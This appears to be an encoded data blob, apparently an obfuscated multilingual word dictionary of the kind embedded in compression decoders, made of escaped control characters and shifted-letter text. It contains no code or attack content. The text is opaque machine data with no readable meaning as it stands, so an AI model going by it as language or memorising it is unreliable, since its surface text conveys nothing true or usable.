\nxS\bVV\n\\}\vxD\t\x7fm\bTp\x04IS\nc|\tkV\x05i~\tV{\vhZ\t|b\bWt\n@R\voA\vnU\bWI\tea\tB`\tiD\tc}\tTz\x04BR\vQB\x05Nj\tCP\t[I\bTv\t`W\x05uN\vpg\vpg\vWc\tiT\tbs\twL\tU_\tc\\\t|h\vKa\tNr\tfL\nq|\nzu\nz\\\tNr\bUg\t|b\x04m`\bTv\nyd\nrp\bWf\tUX\x04BV\nzk\nd}\twQ\t}f\x04Ce\ved\bTW\bSB\nxU\tcn\bTb\ne\x7f\ta\\\tSG\bU|\npV\nN\\\x04Kn\vnU\tAt\tpD\v^R\vIr\x04b[\tR{\tdE\vxD\vWK\vWA\bQL\bW@\x04Su\bUd\nDM\tPc\x04CA\x04Dl\x04oQ\tHs\x05wi\x04ub\n\x7fa\bQp\x05Ob\nLP\bTl\x04Y[\vK}\tAJ\bQ\x7f\x04n^\vsA\bSM\nqM\bWZ\n^W\vz{\x04S|\tfD\bVK\bTv\bPv\x04BB\tCP\x04dF\tid\vxs\x04mx\vws\tcC\ntC\tyc\x05M`\vW\x7f\nrh\bQp\vxD\x04\\o\nsI\x04_k\nzu\x04kF\tfD\x04Xs\x04XO\tjp\bTv\x04BS\x05{B\tBr\nzQ\nbI\tc{\x04BD\x04BV\x05nO\bTF\tca\x05Jd\tfL\tPV\tI_\nlK\x04`o\twX\npa\tgu\bP}\x05{^\bWf\n{I\tBN\npa\x04Kl\vpg\tcn\tfL\vvh\x04Cq\bTl\vnU\bSq\x04Cm\twR\bUJ\npe\nyd\nYg\x04Cy\vKW\tfD\nea\x04oQ\tj_\tBv\x04nM\vID\bTa\nzA\x05pl\n]n\bTa\tR{\tfr\n_y\bUg\x05{X\x05kk\vxD\x04|I\x05xl\nfy\x04Ce\vwB\nLk\vd]\noi\n}h\tQ]\npe\bVw\x04Hk\x04OQ\nzk\tAJ\npV\bPv\ny\\\tA{\x04Oi\bSB\x04XA\veE\tjp\nq}\tiD\x05qN\v^R\t\x7fm\tiZ\tBr\bVg\noi\n\\X\tU_\nc|\vHV\bTf\tTn\x04\\N\x04\\N\nuB\x05lv\nyu\tTd\bTf\bPL\v]W\tdG\nA`\nw^\ngI\npe\tdw\nz\\\x05ia\bWZ\tcF\x04Jm\n{Z\bWO\x04_k\x04Df\x04RR\td\\\bVV\vxs\x04BN\x05ti\x04lm\tTd\t]y\vHV\tSo\v|j\x04XX\tA|\vZ^\vGu\bTW\x05M`\x04kF\vhZ\vVK\tdG\vBl\tay\nxU\x05qE\x05nO\bVw\nqI\x04CX\ne\x7f\tPl\bWO\vLm\tdL\x05uH\x04Cm\tdT\x04fn\vwB\x05ka\vnU\n@M\nyT\tHv\t\\}\x04Kh\td~\x04Yh\x05k}\neR\td\\\bWI\t|b\tHK\tiD\bTW\x05MY\npl\bQ_\twr\vAx\tHE\bTg\bSq\x05vp\vb\\\bWO\nOl\nsI\nfy\vID\t\\c\n{Z\n^~\npe\nAO\tTT\vxv\x04k_\bWO\v|j\vwB\tQy\ti@\tPl\tHa\tdZ\x05k}\x04ra\tUT\vJc\ved\np@\tQN\nd|\tkj\tHk\x04M`\noi\twr\td\\\nlq\no_\nlb\nL[\tac\x04BB\x04BH\x04Cm\npl\tIQ\bVK\vxs\n`e\viK\npa\x04Oi\tUS\bTp\tfD\nPG\x05kk\x04XA\nz\\\neg\vWh\twR\x05qN\nqS\tcn\x04lo\nxS\n^W\tBU\nt\x7f\tHE\tp\\\tfF\tfw\bVV\bW@\tak\vVK\x05ls\tVJ\bVV\veE\x04\\o\nyX\nYm\x04M`\x05lL\nd|\nzk\tA{\x05sE\twQ\x04XT\nt\x7f\tPl\t]y\vwT\x05{p\x04MD\vb\\\tQ]\x04Kj\tJn\nAH\vRb\tBU\tHK\t\\c\nfI\x05m\x7f\nqM\n@R\tSo\noi\x04BT\tHv\n_y\x04Kh\tBZ\t]i\bUJ\tV{\x04Sr\nbI\vGg\ta_\bTR\nfI\nfl\t[K\tII\x04S|\vuW\tiI\bWI\nqI\v|j\x04BV\bVg\bWZ\x04kF\vx]\bTA\tab\tfr\ti@\tJd\tJd\vps\nAO\bTa\x05xu\tiD\nzk\t|d\t|`\bW[\tlP\tdG\bVV\vw}\vqO\ti[\bQ\x7f\bTz\vVF\twN\x05ts\tdw\bTv\neS\ngi\tNr\x05yS\npe\bVV\bSq\n`m\tyj\tBZ\vWX\bSB\tc\\\nUR\t[J\tc_\x04nM\bWQ\vAx\nMd\tBr\x05ui\vxY\bSM\vWc\v|j\vxs\t}Q\tBO\bPL\bWW\tfM\nAO\tPc\veU\x04e^\bTg\nqI\tac\bPv\tcF\x04oQ\tQ\x7f\vhZ\x05ka\nz\\\tiK\tBU\n`k\tCP\x04S|\x04M`\n{I\tS{\x04_O\tBZ\x04Zi\x04Sk\tps\tp\\\nYu\n]s\nxC\bWt\nbD\tkV\vGu\x05yS\nqA\t[r\neK\x04M`\tdZ\x05lL\bUg\bTl\nbD\tUS\vb\\\tpV\ncc\x04S\\\tct\t`z\bPL\vWs\nA`\neg\bSq\x05uE\x04CR\vDg\t`W\vz{\vWc\x04Sk\x04Sk\tbW\bUg\tea\nxZ\tiI\tUX\tVJ\nqn\tS{\vRb\bTQ\npl\x05Gt\vuW\x05uj\npF\nqI\tfL\t[I\tia\x04XO\nyu\vDg\ved\tq{\x04VG\bQ\x7f\x05ka\tVj\tkV\txB\nd|\np@\tQN\tPc\tps\x04]j\tkV\toU\bTp\nzU\x05nB\vB]\ta{\bV@\n]n\x04m`\tcz\tR{\x04m`\bQa\vwT\bSM\x05MY\x05qN\tdj\x05~s\vQ}\x05MY\vMB\tBv\twR\bRg\vQ}\tql\vKC\nrm\x05xu\x04CC\vwB\vvh\tBq\x04Xq\npV\ti_\x05Ob\x05uE\nbd\nqo\v{i\nC~\tBL\veE\x05uH\bVj\x04Ey\x04Gz\vzR\v{i\tcf\n{Z\n]n\x04XA\vGu\vnU\thS\vGI\nCc\tHE\bTA\tHB\x04BH\x04Cj\nCc\bTF\tHE\nXI\tA{\bQ\x7f\tc\\\vmO\vWX\nfH\np@\x05MY\bTF\nlK\tBt\nzU\tTT\x04Km\vwT\npV\ndt\vyI\tVx\tQ\x7f\tRg\tTd\nzU\bRS\nLM\twA\x04nM\tTn\ndS\t]g\nLc\vwB\t}t\t[I\tCP\x04kX\vFm\vhZ\x05m\x7f\ti[\np@\vQ}\vW\x7f\t|d\nMO\nMd\tf_\tfD\tcJ\tHz\vRb\tio\tPy\x04Y[\nxU\tct\v@@\tww\bPv\x04BM\x04FF\ntb\x05v|\vKm\tBq\tBq\x04Kh\x04`o\nZd\x04XU\ti]\t|`\tSt\x04B\\\bQ\x7f\v_W\tTJ\nqI\t|a\tA{\vuP\x04MD\tPl\nxR\tfL\vws\tc{\td\\\bV`\neg\tHK\x05kc\nd|\bVV\ny\\\x05kc\ti]\bVG\t`V\tss\tI_\tAE\tbs\tdu\nel\tpD\vW\x7f\nqs\x05lv\bSM\x04Zi\vVK\x05ia\vQB\tQ\x7f\n{Z\bPt\vKl\nlK\nhs\ndS\bVK\x05mf\nd^\tkV\tcO\nc|\bVH\t\\]\bTv\bSq\tmI\vDg\tVJ\tcn\ny\\\bVg\bTv\nyX\bTF\t]]\bTp\noi\nhs\veU\nBf\tdj\x05Mr\n|p\t\\g\t]r\bVb\x05{D\nd[\x04XN\tfM\tO\\\x05s_\tcf\tiZ\x04XN\vWc\tqv\n`m\tU^\x05oD\nd|\vGg\tdE\vwf\x04lo\x04u}\nd|\x05oQ\t`i\x04Oi\vxD\ndZ\nCx\x04Yw\nzk\ntb\ngw\tyj\tB`\nyX\vps\ntC\vpP\vqw\bPu\bPX\tDm\npw\x05Nj\tss\taG\vxs\bPt\noL\x04Gz\tOk\ti@\ti]\x04eC\tIQ\tii\tdj\v@J\t|d\x05uh\bWZ\veU\vnU\bTa\tcC\x04g]\nzk\x04Yh\bVK\nLU\np@\ntb\ntR\tCj\vNP\ti@\bP{\n\\}\n{c\nwX\tfL\bVG\tc{\t|`\tAJ\t|C\tfD\x05ln\t|d\tbs\nqI\x05{B\vAx\np@\nzk\vRb\x05Os\vWS\x04e^\vD_\tBv\vWd\bVb\vxs\veE\bRw\n]n\n|p\vg|\tfw\x05kc\bTI\x05ka\n\\T\x04Sp\tju\vps\npe\x05u|\vGr\bVe\tCU\x04]M\x04XU\vxD\bTa\tIQ\vWq\tCU\tam\tdj\bSo\x04Sw\vnU\x04Ch\tQ]\x05s_\bPt\tfS\bTa\t\\}\n@O\x04Yc\tUZ\bTx\npe\vnU\nzU\t|}\tiD\nz\\\bSM\vxD\x04BR\nzQ\tQN\x04]M\x04Yh\nLP\vFm\vLX\x05vc\vql\x05ka\tHK\bVb\ntC\nCy\bTv\nuV\x04oQ\t`z\t[I\tB`\vRb\tyj\tsb\vWs\bTl\tkV\ved\ne\x7f\x05lL\vxN\t\x7fm\nJn\tjY\vxD\bVb\bSq\vyu\twL\vXL\bTA\tpg\tAt\tnD\x04XX\twR\npl\nhw\x05yS\nps\tcO\bW[\v|j\x04XN\tsV\tp\\\tBe\nb~\nAJ\n]e\x05k`\x05qN\tdw\tWV\tHE\vEV\x05Jz\tid\tB`\tzh\x05E]\tfD\bTg\x05qN\bTa\tja\x04Cv\bSM\nhc\bUe\x05t_\tie\x04g]\twQ\nPn\bVB\tjw\bVg\vbE\tBZ\vRH\bP{\tjp\n\\}\ta_\tcC\t|a\vD]\tBZ\ti[\tfD\vxW\no_\td\\\n_D\ntb\t\\c\tAJ\nlK\x04oQ\x04lo\vLx\vM@\bWZ\x04Kn\vpg\nTi\nIv\n|r\v@}\x05Jz\x05Lm\x05Wh\x05k}\x05ln\vxD\n]s\x04gc\vps\tBr\bTW\vBM\x05tZ\nBY\x04DW\tjf\vSW\x04C}\nqo\tdE\tmv\tIQ\bPP\bUb\x05lv\x04BC\nzQ\t[I\vgl\nig\bUs\x04BT\vbC\bSq\tsU\tiW\nJn\tSY\tHK\trg\npV\vID\v|j\x04KO\t`S\t|a`vbmglfmujbqnbgqjgavp`bqjmj`jlwjfnslslqrvf`vfmwbfpwbglsvfgfmivfdlp`lmwqbfpw/Mmmlnaqfwjfmfmsfqejonbmfqbbnjdlp`jvgbg`fmwqlbvmrvfsvfgfpgfmwqlsqjnfqsqf`jlpfd/Vmavfmlpuloufqsvmwlppfnbmbkba/Abbdlpwlmvfulpvmjglp`bqolpfrvjslmj/]lpnv`klpbodvmb`lqqfljnbdfmsbqwjqbqqjabnbq/Abklnaqffnsoflufqgbg`bnajlnv`kbpevfqlmsbpbglo/Amfbsbqf`fmvfubp`vqplpfpwbabrvjfqlojaqlp`vbmwlb``fplnjdvfoubqjlp`vbwqlwjfmfpdqvslppfq/Mmfvqlsbnfgjlpeqfmwfb`fq`bgfn/Mplefqwb`l`kfpnlgfoljwbojbofwqbpbod/Vm`lnsqb`vbofpf{jpwf`vfqslpjfmglsqfmpboofdbqujbifpgjmfqlnvq`jbslgq/Msvfpwlgjbqjlsvfaolrvjfqfnbmvfosqlsjl`qjpjp`jfqwlpfdvqlnvfqwfevfmwf`fqqbqdqbmgffef`wlsbqwfpnfgjgbsqlsjbleqf`fwjfqqbf.nbjoubqjbpelqnbpevwvqllaifwlpfdvjqqjfpdlmlqnbpnjpnlp/Vmj`l`bnjmlpjwjlpqby/_mgfajglsqvfabwlofglwfm/Abifp/Vpfpsfql`l`jmblqjdfmwjfmgb`jfmwl`/Mgjykbaobqpfq/Abobwjmbevfqybfpwjoldvfqqbfmwqbq/E{jwlo/_sfybdfmgbu/Agflfujwbqsbdjmbnfwqlpibujfqsbgqfpe/M`jo`bafyb/Mqfbppbojgbfmu/Alibs/_mbavplpajfmfpwf{wlpoofubqsvfgbmevfqwf`ln/Vm`obpfpkvnbmlwfmjglajoablvmjgbgfpw/Mpfgjwbq`qfbgl<X<W=c=k=n<R<V<\\<V<T<W<T=a=n<R<^=m<Y<Y<_<R<S=l<T=n<\\<V<Y=e<Y=o<Z<Y<v<\\<V<]<Y<[<]=g<W<R<Q<T<~=m<Y<S<R<X<A=n<R=n<R<P=k<Y<P<Q<Y=n<W<Y=n=l<\\<[<R<Q<\\<_<X<Y<P<Q<Y<x<W=c<s=l<T<Q<\\=m<Q<T=i=n<Y<P<V=n<R<_<R<X<^<R=n=n<\\<P<M<D<|<P<\\=c<K=n<R<^<\\=m<^<\\<P<Y<P=o<N<\\<V<X<^<\\<Q<\\<P=a=n<T=a=n=o<~<\\<P=n<Y=i<S=l<R=n=o=n<Q<\\<X<X<Q=c<~<R=n=n=l<T<Q<Y<U<~<\\=m<Q<T<P=m<\\<P=n<R=n=l=o<]<r<Q<T<P<T=l<Q<Y<Y<r<r<r<W<T=j=a=n<\\<r<Q<\\<Q<Y<P<X<R<P<P<R<U<X<^<Y<R<Q<R=m=o<X\fHy\fIk\fHU\fId\fHy\fIl\fHT\fIk\fHy\fHR\fHy\fIg\fHx\fH\\\fHF\fH\\\fHD\fIk\fHc\fHy\fHy\fHS\fHA\fIl\fHk\fHT\fHy\fH\\\fHH\fIg\fHU\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg